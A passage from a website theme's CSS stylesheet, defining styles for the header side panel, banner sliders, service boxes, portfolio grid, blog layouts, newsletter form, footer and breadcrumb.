	width: 30px;
	text-align: center;
	background-color: #FF324D;
	color: #fff;
}
.side_panel_close i {
	font-size: 20px;
}
.sidebar_menu .widget {
	margin-bottom: 20px;
	display: inline-block;
	width: 100%;
}
.header-overlay {
	position: fixed;
	width: 100%;
	height: 100vh;
	background: rgba(0, 0, 0, 0.7);
	z-index: 9999;
	top: 0;
	transition: all 0.5s ease-in-out;
	cursor: url("../images/close.html"), pointer;
	left: 0;
	bottom: 0;
	right: 0;
}
body.active {
	overflow: hidden;
	padding-right: 17px;
}
.sidetoggle_icon {
	width: 22px;
	display: block;
	margin: 10px 0;
	position: relative;
	transition: all 0.5s ease-in-out;
	height: 1px;
}
.sidetoggle_icon::before {
	content: "";
	background-color: #333;
	display: block;
	height: 1px;
	width: 100%;
	position: absolute;
	top: -7px;
	right: 0;
	transition-duration: .3s,.3s;
	transition-delay: .3s,0s;
	-moz-transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg);
}
.sidetoggle_icon::after {
	content: "";
	background-color: #333;
	display: block;
	height: 1px;
	width: 15px;
	position: absolute;
	bottom: -7px;
	right: 0;
	transition-duration: .3s,.3s;
	transition-delay: .3s,0s;
	-moz-transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg);
}
.sidetoggle.open .sidetoggle_icon::before {
	top: 0;
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	transition-property: top,transform;
	transition-delay: 0s,.3s;
}
.sidetoggle.open .sidetoggle_icon::after {
	bottom: 0;
	-moz-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	transition-delay: 0s,.3s;
	transition-property: bottom,transform;
	width: 100%;
}
.toggle_center_line {
	background-color: #333;
	height: 1px;
	width: 100%;
	display: block;
	position: absolute;
	top: 50%;
	right: 0;
	left: 0;
	transition: all 0.6s ease-in-out;
}
.sidetoggle.open .toggle_center_line {
	opacity: 0;
}
.sidetoggle_icon:hover:after {
	width: 22px;
}
.widget_text p:last-child {
	margin-bottom: 0;
}
.widget_contact_info .contact_wrap li:last-child {
	margin-bottom: 0;
}
.hover_menu_style1 .navbar-collapse .navbar-nav > li > a {
	position: relative;
	padding: 30px 0px;
	margin: 0 10px;
}
.hover_menu_style1.nav-fixed .navbar .navbar-collapse .navbar-nav > li > .nav-link {
	padding: 20px 0px;
}
.hover_menu_style1 .navbar-collapse .navbar-nav > li > a::before {
	display: block;
	position: absolute;
	bottom: 20px;
	right: 0px;
	height: 2px;
	width: 0;
	z-index: 0;
	content: '';
	background-color: #FF324D;
	transition: all 0.4s cubic-bezier(0.42, 0, 0.58, 1);
}
.hover_menu_style1.nav-fixed .navbar-collapse .navbar-nav > li > a::before {
	bottom: 10px;
}
.hover_menu_style1 .navbar-collapse .navbar-nav > li:hover > a::before,
.hover_menu_style1 .navbar-collapse .navbar-nav > li > a.active::before {
	left: 0;
	right: auto;
	width: 100%;
}
input.text {
	display: none;
}
.dd.ddcommon {
	cursor: pointer;
	padding-right: 10px;
	position: relative;
	width: auto !important;
	outline: none;
}
.ddcommon .ddTitleText img, .ddcommon .ddChild li img {
	border-radius: 100%;
	height: 16px;
	width: 16px;
	position: absolute;
	left: 0;
	top: 8px;
}
.ddcommon .ddChild li img {
	top: 8px;
}
.ddcommon .ddTitleText {
	padding: 5px 7px 5px 5px;
	display: inline-block;
	text-transform: uppercase;
}
.ddcommon .ddlabel {
	text-transform: capitalize;
	font-size: 14px;
	color: #333;
	white-space: nowrap;
}
.ddArrow::before {
	content: "\f3d0";
	color: #878787;
	font-family: ionicons;
	position: absolute;
	right: 0;
	top: 7px;
}
.ddcommon .ddChild {
	background-color: #fff;
	height: auto !important;
	-webkit-transform: scale(0.75) translateY(-21px);
	-ms-transform: scale(0.75) translateY(-21px);
	transform: scale(0.75) translateY(-21px);
	-webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
	transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
	display: block !important;
	opacity: 0;
	visibility: hidden !important;
	right: 0;
	left: -5px;
	padding: 0 10px;
	min-width: 10rem;
}
.ddcommon.borderRadiusTp .ddChild {
	opacity: 1;
	visibility: visible !important;
	-webkit-transform: scale(1) translateY(0);
	-ms-transform: scale(1) translateY(0);
	transform: scale(1) translateY(0);
	right: auto;
}
.ddcommon .ddChild li {
	cursor: pointer;
	line-height: normal;
	list-style: outside none none;
	padding: 5px 0px 5px 0px;
	position: relative;
}
header.vertical_menu .bottom_content {
    border-top: 1px solid #ddd;
    padding: 20px;
    display: block;
}
.bottom_content .widget {
	margin-bottom: 30px;
}
.vertical_menu .navbar-collapse .navbar-brand, .navbar-collapse .navbar-brand {
    display: none;
}
.header_wrap.light_skin.vertical_menu .navbar-collapse .navbar-nav,
.header_wrap.light_skin.vertical_menu .bottom_content {
	border-color: rgba(255,255,255,0.1);
}
.vertical_menu .navbar-nav .dropdown-menu {
    position: relative;
    border: 0;
    box-shadow: none;
}
.vertical_menu .navbar .navbar-nav li:hover > .dropdown-menu {
	display: none;
}
.vertical_menu .navbar .navbar-nav li > .dropdown-menu.show {
    display: block;
}
.vertical_menu .navbar-nav .dropdown-menu, {
	background-color: transparent !important;	
}
header.vertical_menu .navbar-collapse .navbar-nav {
    border-top: 1px solid #ddd;
    padding: 20px 15px;
}
.vertical_menu .navbar-nav .dropdown-menu .dropdown-menu {
	margin-left: 10px;
}
/*===================================*
  02. END HEADER STYLE
*===================================*/

/*===================================*
  03. START BANNER,SLIDER STYLE
*===================================*/
.banner_section {
	position: relative;
	width: 100%;
}
.banner_content_wrap {
	position: relative;
	z-index: 1;
}
.banner_half_content {
	padding: 100px 0 80px; 
	z-index: 0;
}
.full_screen.banner_half_content {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-align: center;
	align-items: center;
}
.banner_section:not(.full_screen), 
.banner_section:not(.full_screen) .item, 
.banner_section:not(.full_screen) .banner_content_wrap, 
.banner_section:not(.full_screen) .banner_content_wrap .item {
	height: 800px;
}
.full_screen, .full_screen .item {
	height: 100vh;
	min-height: 45rem;
}
.banner_section.slide_medium, 
.banner_section.slide_medium .item, 
.banner_section.slide_medium .banner_content_wrap, 
.banner_section.slide_medium .banner_content_wrap .item {
	height: 600px;
}
.banner_section.slide_small, 
.banner_section.slide_small .item, 
.banner_section.slide_small .banner_content_wrap, 
.banner_section.slide_small .banner_content_wrap .item {
	height: 500px;
}
.banner_section .banner_slide_content {
	left: 0;
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	z-index: 1;
}
.carousel-item img {
	position: relative;
	z-index: -1;
	width: 100%;
}
.carousel-control-next, .carousel-control-prev {
	background-color: rgba(0,0,0,0.5);
	font-size: 18px;
	height: 50px;
	opacity: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 50px;
	transition: all 0.3s ease-in-out;
}
.carousel-control-next:focus, .carousel-control-next:hover, .carousel-control-prev:focus, .carousel-control-prev:hover {
	opacity: 0;
}
.carousel:hover .carousel-control-next, .carousel:hover .carousel-control-prev {
	opacity: 1;
}
.carousel-control-next {
	right: 20px;
}
.carousel-control-prev {
	left: 20px;
}
.carousel_style1 .carousel-control-next, .carousel_style1 .carousel-control-prev {
	border-radius: 100%;
}
.light_arrow .carousel-control-next, .light_arrow .carousel-control-prev {
	background-color: rgba(255,255,255,0.3);
	box-shadow: 0 0 10px rgba(0,0,0,0.1);
	color: #fff;
}
.carousel-control-next:hover, .carousel-control-prev:hover,
.light_arrow .carousel-control-next:hover, .light_arrow .carousel-control-prev:hover{
	background-color: #FF324D;
	color: #fff;
}
.indicators_style1 {
	counter-reset: step;
}
.indicators_style1.carousel-indicators li {
	width: auto;
	height: auto;
	background-color: transparent;
	text-indent: 0;
	transition: all 0.5s ease-in-out;
	opacity: 1;
}
.indicators_style1.carousel-indicators li::before {
	content: "0"counter(step);
	color: #fff;
	counter-increment: step;
	position: static;
	height: auto;
	width: auto;
	margin: 0 10px;
}
.indicators_style1.carousel-indicators li::after {
	content: "";
	margin: 0 8px;
	font-size: 30px;
	color: #fff;
	bottom: -5px;
	line-height: normal;
	height: 20px;
	left: 28px;
	font-weight: 300;
	background-color: #fff;
	width: 2px;
	transform: rotate(10deg);
	display: inline-block;
	vertical-align: middle;
}
.indicators_style1.carousel-indicators li:last-child::after {
	opacity: 0;
	margin: 0;
}
.indicators_style1.carousel-indicators li.active::before {
	color: #FF324D;
}
.indicators_style2,
.indicators_style3 {
	margin-bottom: 15px;
}
.indicators_style2 li {
	width: 10px;
	height: 10px;
	background-clip: inherit;
	border: 0;
	margin: 8px;
	position: relative;
}
.indicators_style2 li::before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	border: 2px solid #fff;
	margin: -4px;
}
.indicators_style3 li {
	background-color: #333;
	border-radius: 100%;
	width: 10px;
	height: 10px;
	background-clip: inherit;
	border: 0;
	margin: 8px;
	position: relative;
}
.indicators_style3 li::before {
	content: "";
	position: absolute;
	border-radius: 100%;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	border: 2px solid #333;
	margin: -4px;
}
.indicators_style3 li.active {
	background-color: #FF324D;
}
.indicators_style3 li.active:before {
	border-color: #FF324D;
}
.indicators_style4 li {
	background-color: #fff;
	border-radius: 100%;
	width: 15px;
	height: 15px;
	background-clip: inherit;
	border: 0;
	margin: 5px;
	position: relative;
}
.banner_content .carousel-item {
	padding: 100px 0;
}
.banner_content h2 {
	margin-bottom: 20px;
	font-weight: 600;
	text-transform: capitalize;
}
.banner_content p {
	margin-bottom: 30px;
}
.banner_shape {
	position: absolute;
	right: 0;
	top: 0;
	width: 70%;
	z-index: -1;
}
.banner_shape img {
	width: 100%;
}
.banner_content1 h2 {
	font-size: 78px;
	margin-bottom: 20px;
	font-weight: 600;
	text-transform: capitalize;
}
.banner_center_content {
	margin-top: -70px;
}
.carousel-indicators.vertical_center_right {
	display: block;
	right: 40px;
	top: 50%;
	margin: 0;
	left: auto;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	bottom: auto;
}
.indicators_style2.vertical_center_right li {
	margin: 15px 0;
}
.banner_content_border {
	border: 10px solid #FF324D;
	padding: 50px;
	position:relative;
}
.banner_image {
	height: 100%;
	position: relative;
	z-index: -1;
}
.zoom-in {
	-webkit-animation: zoom-in 5s;
	-moz-animation: zoom-in 5s;
	-o-animation: zoom-in 5s;
	animation: zoom-in 5s;
}
@keyframes zoom-in {
  0% {
    -moz-transform: scale(1.2) rotate(3deg);
	-webkit-transform: scale(1.2) rotate(3deg);
	transform: scale(1.2) rotate(3deg);
  }
  100% {
   -moz-transform: scale(1) rotate(0deg);
	-webkit-transform: scale(1) rotate(0deg);
    transform: scale(1) rotate(0deg);
  }
}

.slide_banner_img {
	height: 100%;
	position: relative;
	z-index: -1;
}
.header_with_topbar.transparent_header + .banner_section .banner_slide_content {
	margin-top: 45px;
}
.banner_content .blog_tags {
	margin-bottom: 20px;
}
.banner_slide_content_bottom {
	position: absolute;
	top: 0;
	padding: 20px;
	left: 0;
	right: 0;
	background: -moz-linear-gradient(90deg, rgba(0,0,0,0.6) 0%, rgba(255,255,255,0.0) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255,255,255,0.0)), color-stop(100%, rgba(0,0,0,0.6)));
	background: -webkit-linear-gradient(90deg, rgba(0,0,0,0.6) 0%, rgba(255,255,255,0.0) 100%);
	background: -o-linear-gradient(90deg, rgba(0,0,0,0.6) 0%, rgba(255,255,255,0.0) 100%);
	background: -ms-linear-gradient(90deg, rgba(0,0,0,0.6) 0%, rgba(255,255,255,0.0) 100%);
	background: linear-gradient(0deg, rgba(0,0,0,0.9) 0%, rgba(255,255,255,0.0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#000000',GradientType=0 );
	bottom: 0;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: end;
	align-items: flex-end;
}
.slide_type2 .banner_slide_content_bottom {
	opacity: 0;
	padding: 70px 100px 30px;
}
.banner_section .center .banner_slide_content_bottom {
	opacity: 1;
}
.slide_type2 .banner_slide_content_bottom .banner_content {
	-moz-transform: translateY(50%);
	-webkit-transform: translateY(50%);
	transform: translateY(50%);
	transition: all 0.5s ease-in-out;
}
.center .banner_slide_content_bottom .banner_content {
	-moz-transform: translateY(0);
	-webkit-transform: translateY(0);
	transform: translateY(0);
}
.banner_section .owl-stage-outer {
	width: 100%;
}
.post_center_item {
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
}
.post_first_item .carousel_slider:first-child,
.post_last_item .carousel_slider:first-child {
	margin-bottom: 4px;
}
.slide_type3 .post_center_item .item {
	height: 500px;
}
.slide_type3 .post_first_item .item,
.slide_type3 .post_last_item .item {
	height: 248px;
}
.slide_type3 .post_first_item .item .banner_content .blog_tags,
.slide_type3 .post_last_item .item .banner_content .blog_tags {
	margin-bottom: 15px;
}
.banner_section .owl-dots {
	position: absolute;
	right: 0;
	left: 0;
	bottom: 20px;
	margin: 0;
}
/*===================================*
  03. END BANNER,SLIDER STYLE
*===================================*/

/*===================================*
  04. START SERVICES STYLE
*===================================*/
.service_box {
	position: relative;
	overflow: hidden;
}
.service_box .lable {
	position: absolute;
	left: 0;
	bottom: 20px;
	font-family: "Prata", sans-serif;
	font-size: 26px;
	line-height: 1;
	text-transform: uppercase;
	z-index: 1;
	color: #fff;
	text-align: center;
	right: 0;
	padding-bottom: 15px;
}
.service_box .lable::before {
	content: "";
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	width: 30px;
	height: 2px;
	background-color: #fff;
	margin: 0 auto;
}
.service_box::after {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	z-index: 0;
	background: -moz-linear-gradient(90deg, rgba(0,0,0,0.7) 0%, rgba(255,255,255,0.0) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255,255,255,0.0)), color-stop(100%, rgba(0,0,0,0.7)));
	background: -webkit-linear-gradient(90deg, rgba(0,0,0,0.7) 0%, rgba(255,255,255,0.0) 100%);
	background: -o-linear-gradient(90deg, rgba(0,0,0,0.7) 0%, rgba(255,255,255,0.0) 100%);
	background: -ms-linear-gradient(90deg, rgba(0,0,0,0.7) 0%, rgba(255,255,255,0.0) 100%);
	background: linear-gradient(0deg, rgba(0,0,0,0.7) 0%, rgba(255,255,255,0.0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#000000',GradientType=0 );
}
.service_box img {
	transition: all 0.5s ease-in-out;
}
.service_box:hover img {
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
/*===================================*
  04. END SERVICES STYLE
*===================================*/

/*===================================*
  05. START MASONRY & GRID STYLE
*===================================*/
.carousel_slider li {
	list-style: none;
}
.grid_filter {
	margin-bottom: 30px;
}
.grid_filter li {
    display: inline-block;
}
.grid_filter li a {
	padding: 5px 15px;
    display: block;
	font-size: 16px;
    text-transform: capitalize;
}
.grid_filter li a.current {
	color: #FF324D;
}
.grid_filter.filter_style1 li a {
	padding: 5px 20px;
}
.grid_filter.filter_style1 li a.current {

	color: #fff;
	background-color: #FF324D;
}
.grid_filter.filter_style2 li a {
	border-bottom: 1px solid transparent;
}
.grid_filter.filter_style2 li a.current {
	border-bottom-color: #FF324D;
}
.grid_container > li {
	list-style: none;
}
.gutter_small {
    margin: 0 -7.5px 0px -7.5px;
}
.gutter_small > li {
    padding: 0 7.5px 0px 7.5px;
}
.gutter_medium {
    margin: 0 -15px 0px -15px;
}
.gutter_medium > li {
	padding: 0px 15px 0px 15px;
}
.gutter_medium > li .portfolio_item,
.gutter_medium > li .image_gallery_item {
	margin-bottom: 30px;
}
.gutter_small > li .portfolio_item,
.gutter_small > li .image_gallery_item {
	margin-bottom: 15px;
}
.grid_col2 > li {
	width: 50%;
	float: left;
}
.grid_col3 > li {
	width: 33.33%;
	float: left;
}
.grid_col4 > li {
    width: 25%;
	float: left;
}
.grid_item_hide {
    opacity: 0;
    visibility: hidden;
    height: 0;
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    transform: scale(0);
}
.loadmore > li {
	transition: all 0.5s ease-in-out;
}
.grid_container .owl-carousel.owl-theme .owl-dots {
	margin: 0 !important;
	position: absolute;
	top: 10px;
	right: 10px;
	z-index: 9;
}
.grid_container .owl-carousel {
	z-index: inherit;
}
.grid_container .owl-carousel {
	display: block;
}
.grid_container .owl-carousel a:nth-child(1n+2) {
	display: none;
}
.post_nav_home {
	display: table;
	margin: 0 auto;
	font-size: 20px;
}
.post_nav .nav_meta {
	text-transform: capitalize;
	display: block;
	font-size: 14px;
}
.post_nav {
	text-transform: capitalize;
}
.post_nav_prev {
	padding-left: 30px;
	position: relative;
}
.post_nav_next {
	padding-right: 30px;
	position: relative;
	text-align: right;
}
.post_nav_next i {
	right: 0;
	left: auto;
}
.post_nav i {
	position: absolute;
	left: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

/*===================================*
  05. END MASONRY & GRID STYLE
*===================================*/

/*===================================*
  06. START BLOG STYLE
*===================================*/
.post_nav_slider {
	padding: 20px;
}
.blog_post {
	margin-bottom: 30px;
	transition: all 0.5s ease-in-out;
	overflow: hidden;
}
.carousel_slider .blog_post {
	margin-bottom: 0;
}
.about_widget {
	padding: 15px;
	border: 1px solid #ddd;
}
.about_img img {
	width: 100%;
}
.about_img {
	margin-bottom: 15px;
}
.about_widget p {
	margin-bottom: 10px;
}
.blog_content {
	padding-top: 15px;
}
.blog_post .blog_img a {
	display: block;
	overflow: hidden;
}
.blog_img {
	position: relative;
	overflow: hidden;
}
.blog_img img {
	width: 100%;
	transition: all 0.5s ease-in-out;
}
.blog_post:hover .blog_img img {
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.post_video_icon {
	position: absolute;
	right: 15px;
	top: 15px;
	background-color: #fff;
	width: 40px;
	text-align: center;
	height: 40px;
	line-height: 40px;
	border-radius: 40px;
	padding-left: 3px;
	color: #000;
}
.blog_meta {
	display: table;
}
.banner_content.text-center .blog_meta {
	margin: 0 auto;
}
.blog_meta li {
	float: left;
	list-style: none;
	margin-right: 15px;
}
.blog_meta li:last-child {
	margin-right: 0;
}
.blog_meta li a {
	text-transform: capitalize;
	color: #666;
	font-size: 14px;
}
.blog_meta li a:hover,
.blog_grid_overlay .blog_heading a:hover, 
.blog_grid_overlay .blog_meta li a:hover {
	color: #FF324D;
}
.blog_meta li a i {
	margin-right: 5px;
	color: #FF324D;
	vertical-align: middle;
}
.blog_heading {
	font-weight: 700;
	line-height: normal;
}
.blog_tags {
	margin-bottom: 10px;
}
.blog_tags .blog_tags_cat {
	color: #fff !important;
	text-transform: capitalize;
	font-size: 14px;
	font-weight: normal;
	padding: 4px 10px;
	display: inline-block;
	border-radius: 50px;
	line-height: 1;
	margin-right: 5px;
}
.banner_content .blog_heading a,
.banner_content .blog_meta li a {
	color: #fff;
}
.banner_content.text_dark .blog_heading a,
.banner_content.text_dark .blog_meta li a {
	color: #333;
}
.blog_text p {
	margin-bottom: 8px;
}
.blog_text p:last-child {
	margin-bottom: 0;
}
.blog_meta + p {
	margin-top: 5px;
}
.blog_article,
.blog_small_grid {
	margin: 0 -15px;
	display: table;
}
.blog_article .blog_post,
.blog_small_grid .blog_post {
	float: left;
	width: 50%;
	padding: 0 15px;
}
.blog_small_grid .blog_post:nth-child(2n+1) {
	clear: both;
}
.blog_small_grid .blog_post {
	margin-bottom: 20px;
}
.blog_article .blog_post:nth-child(3n),
.blog_grid_module .blog_post:nth-child(1) {
	float: none;
	width: 100%;
}
.blog_article.blog_grid_module .blog_post:nth-child(3n) {
	width: 50%;
	float: left;
}
.cat_bg {
	padding: 12px 20px;
	border-radius: 5px;
	overflow: hidden;
}
.post_category {
	position: relative;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: justify;
	justify-content: space-between;
}
.cat_bg .post_category .cat_title {
	color: #fff;
}
.post_category .cat_num {
	background-color: #fff;
	padding: 2px 10px;
	border-radius: 30px;
}
.navbar .navbar-nav .blog_heading {
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
}
.fit-videos {
	background-color: #000000;
}
.blog_grid_overlay {
	position: relative;
}
.blog_grid_overlay::before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background: -moz-linear-gradient(90deg, rgba(0,0,0,0.6) 0%, rgba(255,255,255,0.0) 50%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255,255,255,0.0)), color-stop(50%, rgba(0,0,0,0.6)));
	background: -webkit-linear-gradient(90deg, rgba(0,0,0,0.6) 0%, rgba(255,255,255,0.0) 50%);
	background: -o-linear-gradient(90deg, rgba(0,0,0,0.6) 0%, rgba(255,255,255,0.0) 50%);
	background: -ms-linear-gradient(90deg, rgba(0,0,0,0.6) 0%, rgba(255,255,255,0.0) 50%);
	background: linear-gradient(0deg, rgba(0,0,0,0.9) 0%, rgba(255,255,255,0.0) 50%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#000000',GradientType=0 );
	z-index: 1;
}
.blog_grid_overlay:hover::before {
   top: 80%;
   background: -moz-linear-gradient(90deg, rgba(0,0,0,0.6) 0%, rgba(255,255,255,0.0) 100%);
   background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255,255,255,0.0)), color-stop(100%, rgba(0,0,0,0.6)));
   background: -webkit-linear-gradient(90deg, rgba(0,0,0,0.6) 0%, rgba(255,255,255,0.0) 100%);
   background: -o-linear-gradient(90deg, rgba(0,0,0,0.6) 0%, rgba(255,255,255,0.0) 100%);
   background: -ms-linear-gradient(90deg, rgba(0,0,0,0.6) 0%, rgba(255,255,255,0.0) 100%);
   background: linear-gradient(0deg, rgba(0,0,0,0.9) 0%, rgba(255,255,255,0.0) 100%);
}
.blog_grid_overlay .blog_content {
	position: absolute;
	bottom: 0;
	background-color: transparent;
	padding: 15px;
	z-index: 1;
	right: 0;
	left: 0;
}
.blog_grid_overlay .blog_heading a, .blog_grid_overlay .blog_meta li a {
	color: #fff;
}
.blog_post_small .blog_heading {
	font-size: 14px;
}
.blog_img .owl-dots {
	position: absolute;
	top: 0;
	right: 15px;
}
.blog_thumbs .blog_post {
	display: inline-block;
	width: 100%;
	padding-bottom: 30px;
	border-bottom: 1px solid #ddd;
}
.blog_thumbs .blog_img {
	float: left;
	width: 40%;
}
.single_post .blog_content {
	padding-top: 20px;
}
.blog_img .blog_tags {
	position: absolute;
	bottom: 5px;
	left: 15px;
}
.single_post .blog_title {
	font-size: 30px;
	line-height: normal;
	margin-bottom: 15px;
}
.single_post .blog_meta {
	padding-bottom: 20px;
	margin-bottom: 10px;
	border-bottom: 1px solid #ddd;
	width: 100%;
}
.single_post .blog_text p {
	margin-bottom: 15px;
}
.post_author .author_img {
	float: left;
	padding-right: 15px;
}
.post_author .author_img img {
	max-width: 80px;
}
.post_author .author_info {
	overflow: hidden;
}
.post_author {
	margin-top: 40px;
	margin-bottom: 40px;
}
.content_title * {
	margin-bottom: 30px;
}
.comment_user img {
    height: auto;
    max-width: 80px;
}
.comment_content .meta_data h6 {
	font-size: 16px;
}
.comment_info {
	padding-bottom: 20px;
	margin-bottom: 20px;
	border-bottom: 1px solid #ddd;
}
.comment_info:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: 0;
}
.comment_content p:last-child {
	margin-bottom: 0;
}
.children {
	border-top: 1px solid #ddd;
	margin-top: 20px;
	padding-top: 20px;
	margin-left: 60px;
}
.comment_content {
    padding-left: 20px;
}
.comment-time {
	font-size: 14px;
	line-height: normal;
	margin-bottom: 8px;
	text-transform: uppercase;
	font-style: italic;
}
.comment-reply i {
    margin-right: 5px;
}
.comment-area .comment_list {
    margin-bottom: 40px;
}
.comment-area {
	padding-top: 10px;
}
.blog_list .blog_img {
	float: left;
	width: 35%;
	margin-right: 15px;
}
.blog_list.list_post .blog_img {
	width: 45%;
	margin-right: 20px;
}
.blog_list .blog_content {
	padding-top: 0;
	overflow: hidden;
}
.blog_list .blog_post {
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid #ddd;
}
.blog_list_style1 .blog_list .blog_post {
	margin-bottom: 15px;
	padding-bottom: 15px;
}
.blog_list .blog_post:last-child,
.blog_list_style1 .blog_list .blog_post:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
	border-bottom: 0;
}

/*===================================*
  06. END BLOG STYLE
*===================================*/

/*===================================*
  07. START NEWLETTER STYLE
*===================================*/
.newsletter_small {
	padding: 70px 0;
}
.newsletter_form form {
	position: relative;
}
.rounded-input {
	border-radius: 50px;
}
.newsletter_form input,
.newsletter_form input:focus {
	background-color: transparent;
	height: 62px;
	padding: 10px 155px 10px 20px;
	width: 100%;
	text-overflow: ellipsis;
}
.newsletter_form input.form-control-sm {
	height: 47px;
	padding: 10px 130px 10px 20px;
}
.newsletter_form button {
	position: absolute;
	right: 5px;
	top: 4px;
}
.newsletter_box {
	padding: 80px;
	position: relative;
}
.newsletter_wrap {
	position: relative;
	margin: 30px 0;
}
.newsletter_wrap::before {
	content: "";
	position: absolute;
	left: 15px;
	right: 15px;
	bottom: -15px;
	top: -15px;
	box-shadow: 0 0 10px rgba(0,0,0,0.1);
	z-index: -1;
	background-color: #fff;
}
.newsletter_wrap::after {
	content: "";
	position: absolute;
	left: 30px;
	right: 30px;
	bottom: -30px;
	top: -30px;
	box-shadow: 0 0 10px rgba(0,0,0,0.1);
	z-index: -2;
	background-color: #fff;
}
.input_tran_white input, .input_tran_white input:focus {
	background-color: rgba(255,255,255,0.1);
	color: #fff;
	box-shadow: none;
}
.input_tran_white input::-webkit-input-placeholder {
	color:#ffffff;
	opacity:1
}
.input_tran_white input::-moz-placeholder {
	color:#ffffff;
	opacity:1
}
.input_tran_white input:-ms-input-placeholder {
	color:#ffffff;
	opacity:1
}
.input_tran_white input::-ms-input-placeholder {
	color:#ffffff;
	opacity:1
}
.input_tran_white input::placeholder {
	color:#ffffff;
	opacity:1
}
.newsletter_overlap {
	margin-bottom: -100px;
	position: relative;
	z-index: 9;
}
/*===================================*
  07. END NEWLETTER STYLE
*===================================*/

/*===================================*
  08. START FOOTER STYLE
*===================================*/
footer {
	overflow: hidden;
}
.footer_dark {
	background-color: #202325;
	position: relative;
}
.footer_top {
	padding: 100px 0 70px;
}
.footer_logo {
	margin-bottom: 25px;
}
footer p {
	font-size: 14px;
}
footer .widget {
	margin-bottom: 30px;
}
footer .widget_title {
	font-size: 18px;
}
.widget p:last-child {
	margin: 0;
}
.widget_links li {
	list-style: none;
	padding-bottom: 10px;
}
.widget_links li:last-child {
	padding-bottom: 0;
}
.widget_links li a {
	font-size: 14px;
	color: #666;
}
.contact_info > li {
	margin-bottom: 15px;
	list-style: none;
}
.contact_info > li:last-child {
	margin-bottom: 0px;
}
.contact_info li i {
	color: #FF324D;
	display: inline-block;
	margin-right: 10px;
	margin-top: 4px;
	font-size: 18px;
	vertical-align: top;
}
.contact_info li span {
	float: left;
	margin-right: 10px;
	max-width: 70px;
	width: 100%;
	color: #292b2c;
}
.contact_info span + * {
	overflow: hidden;
	color: #666;
	margin: 0;
	font-size: 14px;
	line-height: 26px;
}
.contact_info i + * {
	overflow: hidden;
	font-size: 14px;
	color: #666;
	line-height: 26px;
	margin: 0;
	vertical-align: middle;
	max-width: 78%;
	display: inline-block;
}
.contact_info_light li i {
	border-color: #fff;
	color: #fff;
}
.contact_info_style2 i + * {
	font-size: 18px;
}
.contact_info_style2 li i {
	margin-right: 8px;
	margin-top: 2px;
	font-size: 22px;
	color: #FF324D;
}
.bottom_footer {
	padding: 30px 0;
	position: relative;
}
.footer_link li {
	display: inline-block;
	position: relative;
}
.footer_link li a {
	font-size: 14px;
	padding: 0 5px;
	color: #666;
}
.footer_dark h1, .footer_dark h2, .footer_dark h3, .footer_dark h4, .footer_dark h5, .footer_dark h6, .footer_dark p, .footer_dark a, .footer_dark .widget_links li a, .footer_dark .footer_link li a, .footer_dark .post_content a {
	color: #fff;
}
.footer_dark a:hover, .footer_dark .widget_links li a:hover, .widget_links li a:hover, .footer_dark .footer_link li a:hover,.footer_link li a:hover {
	color: #FF324D;
}
.footer_bg {
	background-image: url(../images/footer_shape.html);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: top center;
}
.widget_contact_form {
	background-color: #fff;
	padding: 20px 30px 30px;
	margin-top: -190px;
	box-shadow: 0 0 10px rgba(0,0,0,0.1);
}
.pattern_bg {
	background-image: url(../images/pattern_bg2.html);
	background-position: top center;
	background-repeat: no-repeat;
	background-size: cover;
}
.bottom_footer .social_icons li {
	padding-bottom: 0;
}
.footer_payment li {
	display: inline-block;
	list-style: none;
}
/*===================================*
  08. END FOOTER STYLE
*===================================*/

/*===================================*
  09. START BREADCRUMB STYLE
*===================================*/
.breadcrumb_section.page-title-mini {
	padding: 70px 0;
}
.page-title-mini .page-title h1 {
	font-size: 28px;
}
.page-title-mini .breadcrumb li {
	font-size: 14px;
}
.header_wrap.transparent_header  + .breadcrumb_section {
	padding-top: 200px;
}
